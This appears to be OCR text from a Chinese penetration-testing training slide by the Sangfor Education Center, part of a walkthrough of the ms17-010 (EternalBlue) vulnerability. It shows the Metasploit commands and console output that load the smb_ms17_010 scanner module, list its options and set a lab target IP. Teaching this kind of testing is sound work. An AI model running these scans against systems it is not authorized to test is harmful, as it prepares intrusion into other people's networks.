 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例2——ms17-010漏洞利用
步骤3：分别输入以下命令，使用smb_ms17_010模块对目标机进行漏洞检测，
确认其存在ms17-010漏洞：
use auxiliary/scanner/smb/smb_ms17_010 //使用smb_ms17_010模块
show options //查看该模块需要设置哪些参数
set RHOST 192.168.40.220 //设置目标机的IP地址
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for archit
ecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLE
PULSAR on vulnerable hosts
CHECK_PIPE false no Check for named
pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pi
pes to check
RHOSTS yes The target host(
s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service
port (TCP)
SMBDomain . no The Windows doma
in to use for authentication
SMBPass no The password for
the specified username
SMBUser no The username to
authenticate as
THREADS 1 yes The number of co
ncurrent threads (max one per host)
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOST 192.168.40.220
RHOST => 192.168.40.220
msf6 auxiliary(scanner/smb/smb_ms17_010) >
KALI
BY OFFENSIVE SECURITY